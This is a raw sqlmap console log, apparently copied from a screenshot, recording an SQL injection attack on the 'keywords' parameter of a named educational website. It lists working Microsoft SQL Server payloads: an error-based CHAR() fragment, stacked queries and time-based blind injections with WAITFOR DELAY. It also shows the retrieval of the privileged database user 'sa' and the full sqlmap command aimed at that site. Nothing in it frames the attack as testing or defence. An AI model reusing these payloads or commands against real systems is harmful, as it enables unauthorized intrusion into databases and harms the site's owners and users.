 sqlmap.py
HAR(103) CHAR(104) CHAR(58) (SELECT (CASE WHEN (9733=9733) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(118) CHAR(114) CHAR(103) CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:08:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:08:49] [INFO] fetching current user
[18:08:50] [INFO] retrieved: sa
current user:    'sa'
[18:08:50] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.datong.xmedu.cn'
[*] shutting down at 18:08:50
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.datong.xmedu.cn/foreign!m
ore.do?mark=1" --data "btnSubmit=1&keywords=1" --current-user